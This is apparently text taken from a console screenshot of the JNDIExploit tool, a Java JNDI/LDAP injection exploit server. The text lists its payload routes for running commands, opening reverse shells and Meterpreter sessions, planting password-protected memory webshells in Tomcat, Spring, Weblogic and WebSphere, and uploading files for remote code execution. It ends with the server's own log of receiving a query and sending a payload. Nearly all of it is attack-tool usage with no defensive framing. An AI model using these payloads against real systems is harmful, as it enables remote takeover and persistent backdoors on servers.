 C:\Windows\System32\cmd.exe - java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 127.0.0.1
ldap://127.0.0.1:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://127.0.0.1:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2 ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain]
ldap://127.0.0.1:1389/TomcatBypass/Command/[cmd]
ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/TomcatBypass/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://127.0.0.1:1389/TomcatBypass/TomcatEcho
ldap://127.0.0.1:1389/TomcatBypass/SpringEcho
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell1
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell2 ---need extra header [shell: true]
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell3 /ateam pass1024
ldap://127.0.0.1:1389/TomcatBypass/GodzillaMemshell /bteam.ico pass1024
ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell
ldap://127.0.0.1:1389/TomcatBypass/Meterpreter/[ip]/[port] ---java/meterpreter/reverse_tcp
[+] GroovyBypass Queries
ldap://127.0.0.1:1389/GroovyBypass/Command/[cmd]
ldap://127.0.0.1:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://127.0.0.1:1389/WebsphereBypass/List/file=[file or directory]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://127.0.0.1:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://127.0.0.1:1389/WebsphereBypass/RCE/path=[uploaded_jar_path] ----e.g: ../../../../../tmp/jar_cache7808167489549525095.tmp
C:\Users\19518\Desktop\file\JNDI>java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 127.0.0.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: TomcatBypass/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for TomcatBypass/TomcatEcho with javax.el.ELProcessor payload